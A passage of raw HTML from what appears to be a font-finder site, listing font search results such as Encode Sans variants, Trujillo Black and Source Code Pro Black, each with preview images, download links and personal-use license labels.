<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Condensed-ExtraBold.font" id="urlidd322892" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Condensed-ExtraBold.font">Encode Sans Condensed Ext font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322892"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Encode-Sans-Semi-Expanded-ExtraBold.font" id="urlidt441856" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. Encode Sans Semi Expanded">4. Encode Sans Semi Expanded</a>
						<div class="row align-items-center no-gutters" id="hfid441856" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Semi-Expanded-ExtraBold.font"  id="urlidi441856" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441856&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBoldA.png" alt="Encode Sans Semi Expanded ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Expanded-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Semi-Expanded-ExtraBold.font" id="urlidd441856" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Semi-Expanded-ExtraBold.font">Encode Sans Semi Expanded font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441856"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Trujillo-Black.font" id="urlidt914260" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. Trujillo Black">5. Trujillo Black</a>
						<div class="row align-items-center no-gutters" id="hfid914260" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trujillo-Black.font"  id="urlidi914260" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914260&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BlackA.png" alt="Trujillo Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trujillo-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trujillo-Black.font" id="urlidd914260" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trujillo-Black.font">Trujillo Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914260"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Encode-Sans-Semi-Condensed-Black.font" id="urlidt442065" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Encode Sans Semi Condense">6. Encode Sans Semi Condense</a>
						<div class="row align-items-center no-gutters" id="hfid442065" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Semi-Condensed-Black.font"  id="urlidi442065" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442065&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BlackA.png" alt="Encode Sans Semi Condensed Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Semi-Condensed-Black.font" id="urlidd442065" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Semi-Condensed-Black.font">Encode Sans Semi Condense font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442065"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Encode-Sans-Narrow-ExtraBold.font" id="urlidt322870" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. Encode Sans Narrow ExtraB">7. Encode Sans Narrow ExtraB</a>
						<div class="row align-items-center no-gutters" id="hfid322870" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Narrow-ExtraBold.font"  id="urlidi322870" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322870&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBoldA.png" alt="Encode Sans Narrow ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Narrow-ExtraBold.font" id="urlidd322870" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Narrow-ExtraBold.font">Encode Sans Narrow ExtraB font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322870"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Source-Code-Pro-Black.font" id="urlidt312710" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. Source Code Pro Black">8. Source Code Pro Black</a>
						<div class="row align-items-center no-gutters" id="hfid312710" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Source-Code-Pro-Black.font"  id="urlidi312710" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312710&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BlackA.png" alt="Source Code Pro Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Source-Code-Pro-Black.font" id="urlidd312710" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Source-Code-Pro-Black.font">Source Code Pro Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312710"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Encode-Sans-Narrow-Black.font" id="urlidt322864" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. Encode Sans Narrow Black">9. Encode Sans Narrow Black</a>
						<div class="row align-items-center no-gutters" id="hfid322864" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Narrow-Black.font"  id="urlidi322864" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322864&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BlackA.png" alt="Encode Sans Narrow Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Narrow-Black.font" id="urlidd322864" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Narrow-Black.font">Encode Sans Narrow Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322864"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Encode-Sans-Semi-Condensed-ExtraBold.font" id="urlidt442063" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. Encode Sans Semi Condense">10. Encode Sans Semi Condense</a>
						<div class="row align-items-center no-gutters" id="hfid442063" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Semi-Condensed-ExtraBold.font"  id="urlidi442063" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442063&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBoldA.png" alt="Encode Sans Semi Condensed ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Semi-Condensed-ExtraBold.font" id="urlidd442063" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Semi-Condensed-ExtraBold.font">Encode Sans Semi Condense font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442063"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Encode-Sans-Condensed-Black.font" id="urlidt322886" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. Encode Sans Condensed Bla">11. Encode Sans Condensed Bla</a>
						<div class="row align-items-center no-gutters" id="hfid322886" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
